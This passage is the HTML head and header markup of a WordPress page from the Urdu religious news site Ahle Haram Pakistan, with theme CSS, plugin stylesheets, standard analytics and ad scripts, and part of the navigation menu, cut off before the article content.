.superbaddons-tableofcontents{display:flex;flex-direction:column}.superbaddons-tableofcontents-alignment-center{align-items:center;text-align:center}.superbaddons-tableofcontents-alignment-right{direction:rtl}.superbaddons-tableofcontents-boxed{border-radius:10px;padding:40px 20px}.superbaddons-tableofcontents-title{font-style:normal;font-weight:800}.superbaddons-tableofcontents-text{font-style:normal;font-weight:600}.superbaddons-tableofcontents-table ol{list-style-position:inside;margin:0;padding:0}.superbaddons-tableofcontents-table ol ol{padding-left:20px}.superbaddons-tableofcontents-alignment-center .superbaddons-tableofcontents-table ol ol{padding-left:0}.superbaddons-tableofcontents-alignment-right .superbaddons-tableofcontents-table ol ol{padding-left:0;padding-right:20px}

</style>
<style id='superb-addons-recent-posts-style-inline-css'>
.superbaddons-recentposts-alignment-center .superbaddons-recentposts-item-inner{flex-direction:column;justify-content:center;text-align:center}.superbaddons-recentposts-alignment-right{direction:rtl}.superbaddons-recentposts-list{list-style:none;margin:0;padding:0}.superbaddons-recentposts-list a{text-decoration:none}.superbaddons-recentposts-list a:active,.superbaddons-recentposts-list a:focus,.superbaddons-recentposts-list a:hover{color:inherit}.superbaddons-recentposts-item{margin-bottom:10px}.superbaddons-recentposts-item:last-of-type{margin-bottom:0}.superbaddons-recentposts-item-inner{align-items:center;display:flex;gap:10px}.superbaddons-recentposts-item-left,.superbaddons-recentposts-item-right{display:flex;flex-direction:column}

</style>
<style id='superb-addons-cover-image-style-inline-css'>
.superbaddons-coverimage-block{overflow:hidden}

</style>
<style id='superb-addons-google-maps-style-inline-css'>
.superbaddons-google-maps-block{overflow:hidden}

</style>
<style id='superb-addons-reveal-button-style-inline-css'>
.superb-addons-reveal-button{box-sizing:border-box;font-size:18px;padding-right:30px;position:relative}.superb-addons-reveal-button-element{background-color:var(--wp--preset--color--primary,#fff);border:1px solid var(--wp--preset--color--primary,#000);border-radius:5px;box-sizing:border-box;color:var(--wp--preset--color--contrast-light,#000);display:inline-block;line-height:1;margin:0;padding:15px 25px;position:relative;text-align:center;text-decoration:none;width:auto;z-index:1}.superb-addons-reveal-button.superb-addons-reveal-button-width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.superb-addons-reveal-button.superb-addons-reveal-button-width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.superb-addons-reveal-button.superb-addons-reveal-button-width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.superb-addons-reveal-button.superb-addons-reveal-button-width-100{flex-basis:100%;width:100%}.superb-has-custom-width .superb-addons-reveal-button-element{width:100%}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-element.superb-addons-reveal-button-cta{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed{border-color:var(--wp--preset--color--primary,#000);border-style:dashed;display:inline-flex;gap:10px;margin-right:0;-webkit-user-select:all;-moz-user-select:all;user-select:all}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed,.superb-addons-reveal-button-teaser{align-items:center;background-color:var(--wp--preset--color--contrast-light,#fff);color:var(--wp--preset--color--primary,#000)}.superb-addons-reveal-button-teaser{border:1px dashed #000;border:1px dashed var(--wp--preset--color--primary,#000);border-radius:0 8px 8px 0;box-sizing:border-box;display:none;height:100%;justify-content:flex-end;padding:0 10px;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:50%;z-index:0}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-teaser{display:flex}.superb-addons-reveal-button .superb-has-teaser-text-color{color:var(--superb-addons-reveal-button-teaser-text)}.superb-addons-reveal-button .superb-has-teaser-background-color{background-color:var(--superb-addons-reveal-button-teaser-background)}.superb-addons-reveal-button:active,.superb-addons-reveal-button:focus,.superb-addons-reveal-button:hover{text-decoration:none}.superb-addons-reveal-button-element button{align-items:center;background:none;border:none;color:inherit;cursor:pointer;display:inline-flex;font-family:inherit;font-size:18px;font-weight:inherit;margin:0;padding:0;text-align:center;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}

</style>
<style id='superb-addons-accordion-block-style-inline-css'>
.wp-block-superb-addons-accordion-block{background-color:#fff;border:1px solid #ddd;border-radius:4px;margin-bottom:1em;overflow:hidden}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header{background-color:rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.1)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:before{transform:translate(-50%,-50%) rotate(45deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(135deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-content{display:block!important;height:auto}.wp-block-superb-addons-accordion-block .superb-accordion-header{align-items:center;background-color:rgba(0,0,0,.03);border-bottom:0 solid transparent;cursor:pointer;display:flex;justify-content:space-between;padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px);position:relative;transition:background-color .2s ease,border-bottom .2s ease}.wp-block-superb-addons-accordion-block .superb-accordion-header:hover{background-color:rgba(0,0,0,.05)}.wp-block-superb-addons-accordion-block .superb-accordion-title{flex-grow:1;font-size:1.1em;font-weight:500;margin:0}.wp-block-superb-addons-accordion-block .superb-accordion-icon{flex-shrink:0;height:24px;margin-left:10px;position:relative;width:24px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after,.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{background-color:currentColor;content:"";height:2px;left:50%;position:absolute;top:50%;transition:transform .3s ease;width:12px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{transform:translate(-50%,-50%)}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(90deg)}.wp-block-superb-addons-accordion-block .superb-accordion-content{height:0;overflow:hidden;padding:0;transition:height .3s ease-in-out}.wp-block-superb-addons-accordion-block .superb-accordion-content .superb-accordion-content-wrapper{padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px)}

</style>
<link rel='stylesheet' id='ansar-import-css' href='https://ahleharam.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='coneblog-font-icons-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/css/fontello.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='coneblog-editor-icons-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/css/coneblog-icons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='coneblog-elementor-widgets-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/css/cbel-widgets.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='coneblog-posts-carousel-owl-style-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/owl/assets/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='coneblog-posts-carousel-theme-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/owl/assets/owl.theme.default.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='coneblog-animate-css-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/css/animate.min.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='coneblog-social-icons-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/css/social.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://ahleharam.com/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://ahleharam.com/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ahleharam.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753838639' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://ahleharam.com/wp-content/themes/neve/style-main-new.min.css?ver=4.1.3' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbwidth:0px; --rowbcolor: var(--nv-light-bg); --color: #ffffff;--bgimage:url("https://ahleharam.com/wp-content/uploads/2025/07/—Pngtree—elegant-islamic-background-with-mosque_16288951-scaled.jpg");--bgposition:55% 87%;;--bgoverlayopacity:0.56; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --color: #030211; --fs: 24px;--padding:1px 0 0 0;;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0;--borderwidth:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --rowbwidth:0px; } .header-menu-sidebar-bg{ --justify: center; --textalign: center;--flexg: 0;--wrapdropdownwidth: calc( 100% + 44px ); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --height:169px;--rowbwidth:10px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 150px; --fs: 100px;--padding:10px 0 10px 0;;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#00c2ff;--nv-secondary-accent:#00c2ff;--nv-site-bg:#121212;--nv-light-bg:#1a1a1a;--nv-dark-bg:#000000;--nv-text-color:#ffffff;--nv-text-dark-bg:#ffffff;--nv-c-1:#198754;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#00c2ff;--e-global-color-nvsecondaryaccent:#00c2ff;--e-global-color-nvsitebg:#121212;--e-global-color-nvlightbg:#1a1a1a;--e-global-color-nvdarkbg:#000000;--e-global-color-nvtextcolor:#ffffff;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#198754;--e-global-color-nvc2:#be574b;}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://ahleharam.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://ahleharam.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://ahleharam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ahleharam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://ahleharam.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://ahleharam.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.0.5" id="ansar-import-js"></script>
<script src="https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/owl/carousel.min.js?ver=2.3.4" id="coneblog-posts-carousel-script-js"></script>
<script src="https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/js/coneblog-main.js?ver=1.0.0" id="coneblog-plugin-main-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-9D2F82DNYS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ahleharam.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9D2F82DNYS");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<script type="text/plain" data-service="youtube" data-category="marketing" id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/ahleharam.com\/wp-admin\/admin-ajax.php","security":"5c03e5197b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/ahleharam.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/ahleharam.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
</script>
<script src="https://ahleharam.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://ahleharam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahleharam.com/wp-json/wp/v2/posts/15419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahleharam.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahleharam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahleharam.com%2F%25d8%25b3%25d9%2588%25db%258c%25da%2588%25d9%2586-%25d9%2585%25db%258c%25da%25ba-%25d9%2582%25d8%25b1%25d8%25a7%25d9%2593%25d9%2586-%25d8%25b3%25d9%2588%25d8%25b2%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahleharam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahleharam.com%2F%25d8%25b3%25d9%2588%25db%258c%25da%2588%25d9%2586-%25d9%2585%25db%258c%25da%25ba-%25d9%2582%25d8%25b1%25d8%25a7%25d9%2593%25d9%2586-%25d8%25b3%25d9%2588%25d8%25b2%25db%258c%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9513211332781762&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

	</head>

<body data-rsssl=1 data-cmplz=1  class="wp-singular post-template-default single single-post postid-15419 single-format-standard wp-custom-logo wp-theme-neve coneblog-widgets  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-4189" id="neve_body"  >

<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-fullwidth nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://ahleharam.com/" aria-label="Ahle Haram Pakistan امین روایات حرم" rel="home"><div class="title-with-logo"><div class="nv-title-tagline-wrap"><p class="site-title"> Ahle Haram Pakistan</p><small>امین روایات حرم</small></div><picture class="neve-site-logo skip-lazy" data-variant="logo" decoding="async">
<source type="image/webp" srcset="https://ahleharam.com/wp-content/uploads/2025/07/logo.png.webp 614w, https://ahleharam.com/wp-content/uploads/2025/07/logo-300x267.png.webp 300w" sizes="(max-width: 614px) 100vw, 614px"/>
<img width="614" height="547" src="https://ahleharam.com/wp-content/uploads/2025/07/logo.png" alt="" data-variant="logo" decoding="async" srcset="https://ahleharam.com/wp-content/uploads/2025/07/logo.png 614w, https://ahleharam.com/wp-content/uploads/2025/07/logo-300x267.png 300w, https://ahleharam.com/wp-content/uploads/2025/07/logo-39x35.png 39w" sizes="(max-width: 614px) 100vw, 614px"/>
</picture>
</div></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-contained has-center header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul"><li class="page_item page-item-15882 current_page_parent"><a href="https://ahleharam.com/blog/">Blog</a></li><li class="page_item page-item-9182"><a href="https://ahleharam.com/%d8%a7%d8%b1%d8%af%d9%88-%d8%a8%da%a9%d8%b3/">اردو بکس</a></li><li class="page_item page-item-2340"><a href="https://ahleharam.com/%d8%a8%da%be%d8%a7%d8%b1%d8%aa-%da%a9%d9%88-%d9%be%db%81%d9%84%db%92-%db%81%db%8c-%d8%a8%d8%aa%d8%a7%d8%af%db%8c%d8%a7-%d8%aa%da%be%d8%a7-%d8%ac%d8%a7%d8%b1%d8%ad%db%8c%d8%aa-%da%a9%db%8c-%d8%aa%d9%88/">بھارت کو پہلے ہی بتادیا تھا جارحیت کی تو بھرپور جواب دیا جائے گا، وزیراعظم</a></li><li class="page_item page-item-897"><a href="https://ahleharam.com/%d8%aa%d8%a7%d8%b2%db%81-%d8%b4%d9%85%d8%a7%d8%b1%db%81-%da%88%d8%a7%d9%88%d9%86-%d9%84%d9%88%da%88-%da%a9%d8%b1%db%8c%da%ba/">تازہ شمارہ ڈاون لوڈ کریں</a></li><li class="page_item page-item-1778"><a 